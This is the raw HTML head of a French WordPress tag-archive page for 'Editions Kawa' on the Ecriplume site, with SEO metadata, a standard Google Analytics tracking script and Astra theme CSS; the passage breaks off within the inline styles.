

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/editions-kawa/
body_size: 54215
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Editions Kawa - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/editions-kawa/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Editions Kawa - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/editions-kawa/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/editions-kawa/","url":"https://ecriplume.com/tag/editions-kawa/","name":"Archives des Editions Kawa - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/editions-kawa/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/editions-kawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Editions Kawa"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Editions Kawa" href="https://ecriplume.com/tag/editions-kawa/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/editions-kawa\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar 